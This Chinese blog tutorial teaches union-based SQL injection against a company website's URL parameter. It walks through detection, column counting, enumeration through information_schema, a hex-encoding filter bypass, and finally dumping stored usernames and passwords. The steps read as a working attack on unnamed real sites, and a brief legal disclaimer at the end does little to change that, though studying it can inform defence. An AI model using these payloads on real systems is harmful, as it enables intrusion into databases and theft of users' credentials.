渗透测试之sql注入验证安全与攻击性能

由于渗透测试牵涉到安全性以及攻击性,为了便于交流分享,本人这里不进行具体网址的透露了。

我们可以在网上查找一些公司官方网站如(http://www.XXXXXX.com/xxxx?id=1)

1、拿到网页后进行查找注入点;

查找注入点的方法可以浏览上一篇文章,这里可以收藏订阅作者的博客园,以便后面发出的文章不被错过;下面再 分享一次如何寻找注入点:

1、通过单引号 ' ; 在 url 后面输入单引号进行回车(如果报错可能存在sql注入为:10%左右)

2、利用逻辑运算(在 url 后面 输入 and 1=1 正常;1=2不正常,sql 注入漏洞概率为:40-60%左右)

3、利用沉睡函数俗称摸鱼函数(在 url 后面输入sleep(10),网页会休眠停留10s ,休眠与网速有关所以sql 注入漏洞概率为:50%左右)

4、利用运算进行测试(eg:id=1 则可以修改为id=2-1或3-2 ,+-×÷都能够进行计算并跑通,sql 注入漏洞概率为:95-100%左右)

2、进行测试报字段通过(order by函数);我的字段是9

在url后面加上order by XXX(整数) 利用XXX多次进行寻找临界值(报错与不报错边缘)

3、通过寻找到的字段后进行联合查询;

URL + union select 1,2,3,4,5,6,7,8,9(会出现字段序号对应的位置,1不要变因为通常第一位是序号,后面数字只是占位置可以改变)

4、查询数据库名;

URL + union select 1,2,database(),4,5,6,7,8,9(database(),所占位置当然也是可以改变的的,不要占用1,就行)

5、查询数据库版本号;

URL + union select 1,2,3,4,version(),6,7,8,9 (version(),所占位置当然也是可以改变的的,不要占用1,就行)



查询数据库版本的目的是因为一旦mysql版本大于5.0必然会有默认库information,如下:

我们通常使用的默认库是:information_schema

我们通常使用的默认库是:information_schema

6、查询数据库中的表名;

URL + union select 1,2,3,4,group_concat(table_name),6,7,8,9,from information_schema.tables where table_schema=database() 可以查出所有表的表名

7、直接爆出表中用户;

URL + union select 1,2,3,4,group_concat(column_name),6,7,8,9,from information_schema.columns where table_name='表名'

注:有时候开发很聪明会对代码进行特殊字符进行过滤,那么我们就需要进行绕过去,我们可以对’表名‘进行转换为16进制或别的都行然后再进行输入查询

8、查看表中所有信息内容;

URL + union select 1,2,3,4,group_concat(usename,0x7e,password),6,7,8,9,from 表名

则可以查出所有用户具体信息

9、我这里如何破解后台网址以及登录就不再详细演示了(注意密码可能需要进行尝试解密)

提倡网络安全切勿在法律边缘游走,不要随意攻击别人网站,想要练习学习安全知识请浏览上篇文章,如果想更深入学习请订阅或收藏作者博客,后面会将更多信息安全知识分享给大家

渗透测试之sql注入验证安全与攻击性能的更多相关文章

- web安全测试&渗透测试之sql注入~~

渗透测试概念: 详见百度百科 http://baike.baidu.com/link?url=T3avJhH3_MunEIk9fPzEX5hcSv2IqQlhAfokBzAG4M1CztQrSbwsR ...

- 渗透测试之sql注入点查询

一切教程在于安全防范,不在于攻击别人黑别人系统为目的 寻找sql注入点方法: 拿到网页后进行查找注入点: 1.通过单引号 ' ; 在 url 后面输入单引号进行回车(如果报错可能存在sql注入为 ...

- 常见的 CSRF、XSS、sql注入、DDOS流量攻击

CSRF攻击 :跨站请求伪造攻击 ,CSRF全名是Cross-site request forgery,是一种对网站的恶意利用,CSRF比XSS更具危险性 攻击者一般会使用吸引人的图片去引导用户点击进 ...

- 【数据库】软件安全测试之SQL注入

这些年我们发现越来越多的公司开始注重安全测试了,为什么?因为安全测试可以在某种程度上可以排查掉你项目的一些安全漏洞,这样你的系统上线后才会相对安全,才有可能尽量避免来自外部的攻击.每一年互联网都会发生 ...

- web应用程序安全攻防---sql注入和xss跨站脚本攻击

kali视频学习请看 http://www.cnblogs.com/lidong20179210/p/8909569.html 博文主要内容包括两种常见的web攻击 sql注入 XSS跨站脚本攻击 代 ...

- DDOS、CC、sql注入,跨站攻击防御方法

web安全常见攻击解读--DDos.cc.sql注入.xss.CSRF 一,DDos https://www.cnblogs.com/sochishun/p/7081739.html#4111858 ...

- 渗透技术--SQL注入写一句话木马原理

讲一下SQL注入中写一句话拿webshell的原理,主要使用的是 SELECT ... INTO OUTFILE 这个语句,下面是一个语句的例子: SELECT * INTO OUTFILE 'C:\ ...

- 安全测试之sql注入

不管是web界面还是app,都会涉及表单输入和提交,如果程序员没有对提交的字符进行过滤或者特殊处理,很容易会产生问题,这里讲的的sql注入就是其中一种方式,在表单中输入sql语句达到进入系统的目的. ...

- discuzX3.2 X3.4网站漏洞修复 SQL注入与请求伪造攻击利用与修复

2018年12月9日,国内某安全组织,对discuz X3.2 X3.4版本的漏洞进行了公开,这次漏洞影响范围较大,具体漏洞是discuz 的用户前段SQL注入与请求伪造漏洞,也俗称SSRF漏洞,漏洞 ...

随机推荐

- JavaScript操作checkbox复选框

运行效果: 源代码: 1 <!DOCTYPE html> 2 <html lang="zh"> 3 <head> 4 <meta char ...

- css3属性之filter初探

filter属性是css不常用的一个属性,但是用好了可以给网页增色不少!ps: IE不支持此属性: img { -webkit-filter: grayscale(100%); /* Chrome, ...

- 【编译原理】自底向上分析方法——LR文法分析方法的总结

LR(0).SLR(1).LR(1).LALR(1) de 若干方面的区别 目录 推导过程 分析能力 本质区别 文法对比 可以适当利用物理意义对二义性文法进行冲突处理 推导过程 LR(0)的基础上才有 ...

- docker下将容器按照端口号分配

问题情境:现在有一个服务器主机,安装了docker,想给成员分配各自的容器,但不想成员通过宿主机进入容器.那么成员如何直接访问容器呢? 成员可以通过ip加端口号访问 因此,需要生成一个容器,将容器的2 ...

- js字符串常用的方法总结,及其用法

JS自带函数concat将两个或多个字符的文本组合起来,返回一个新的字符串.var a = "hello";var b = ",world";var c = a ...

- ArcGIS使用技巧(四)——山体阴影

新手,若有错误还请指正! 最近在制图的时候出现如下的情况(图1),怎么调整Display的三个参数都没用. 图 1 查看其信息,发现dem的像元大小为0.00027(图2),是未投影的 图 2 查看A ...

- 2021.08.16 P1363 幻象迷宫(dfs,我感受到了出题人浓浓的恶意)

2021.08.16 P1363 幻象迷宫(dfs,我感受到了出题人浓浓的恶意) P1363 幻象迷宫 - 洛谷 | 计算机科学教育新生态 (luogu.com.cn) 题意: 幻象迷宫可以认为是无限 ...

- Exception in thread "main" java.awt.AWTError: Assistive Technology not found: org.GNOME.Accessibilit

系统环境 Ubuntu 20.04 focal 问题分析 该异常出现的原因,从谷歌上可以得到答案 one of the more common causes of this exception is ...

- jmeter元件,作用域与优先级

jmeter元件,作用域与优先级 一.jmeter元件 1.配置元件:优先级最高 1.1 重点使用元件:csv数据文件设置.用户定义变量.计数器 2.取样器:根据不同协议来编写请求脚本的元件 2.1 ...

- 最佳实践 | 通过使用 Jira Service Management 改进 HR 工作流程

Jira Service Management 承诺解锁高速团队.技术团队和与之合作的业务部门都可以从 Jira Service Management中受益,尤其是 HR 团队. Atlassi ...